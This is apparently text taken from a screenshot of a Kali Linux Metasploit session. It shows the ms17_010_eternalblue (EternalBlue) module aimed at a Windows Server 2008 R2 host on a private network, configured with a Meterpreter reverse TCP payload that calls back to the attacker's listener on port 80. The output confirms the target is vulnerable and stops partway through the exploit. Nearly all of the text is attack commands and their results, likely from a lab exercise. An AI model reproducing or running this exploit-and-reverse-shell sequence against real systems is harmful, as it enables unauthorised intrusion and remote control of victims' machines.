 1 2 3 4
2026-11-23
21:15
root@WORKSTATION-01: /home/kali
Session Actions Edit View Help
root@WORKSTATION-01: /home/kali
kali@WORKSTATION-01: ~/Pictures
26 \_ AKA: ETERNALBLUE . . . .
27 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution
28 \_ target: Execute payload (x64) . . . .
29 \_ target: Neutralize implant . . . .
Interact with a module by name or index. For example info 29, use 29 or use exploit/windows/smb/smb_doublepulsar_rce
After interacting with a module you can manually set a TARGET with set TARGET 'Neutralize implant'
msf > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.30.4
rhosts => 192.168.30.4
msf exploit(windows/smb/ms17_010_eternalblue) > set lhost 192.168.30.5
lhost => 192.168.30.5
msf exploit(windows/smb/ms17_010_eternalblue) > set lport 80
lport => 80
msf exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.30.5:80
[*] 192.168.30.4:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.30.4:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (64-bit)
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.37/lib/recog/fingerprint/regexp_factory.rb:34: warning: nested
repeat operator '+' and '?' was replaced with '*' in regular expression
[*] 192.168.30.4:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.30.4:445 - The target is vulnerable.
[*] 192.168.30.4:445 - Connecting to target for exploitation.
[+] 192.168.30.4:445 - Connection established for exploitation.
[+] 192.168.30.4:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.30.4:445 - CORE raw buffer dump (51 bytes)
[*] 192.168.30.4:445 - 0x00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2
[*] 192.168.30.4:445 - 0x00000010 30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20 008 R2 Standard
[*] 192.168.30.4:445 - 0x00000020 37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63 7601 Service Pac
[*] 192.168.30.4:445 - 0x00000030 6b 20 31 k 1
[+] 192.168.30.4:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.30.4:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.30.4:445 - Sending all but last fragment of exploit packet
^[[D[*] 192.168.30.4:445 - Starting non-paged pool grooming
eth0: <live capture in progress>
Packets: 400
Profile: Default